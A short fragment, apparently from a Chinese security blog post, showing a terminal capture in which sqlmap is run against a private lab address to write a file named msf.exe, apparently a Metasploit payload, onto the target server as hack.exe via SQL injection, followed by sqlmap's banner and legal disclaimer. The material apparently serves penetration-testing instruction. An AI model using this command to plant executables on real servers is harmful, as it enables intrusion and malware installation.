 C:\Users\mi\Desktop>sqlmap -u "http://192.168.10.130/?id=2" --file-write msf.exe --file-dest "C:\phpStudy\PHPTutorial\MySQL\data\hack.exe"
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.4.4.2#dev}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this prog
ram
https://blog.csdn.net/qq_36119192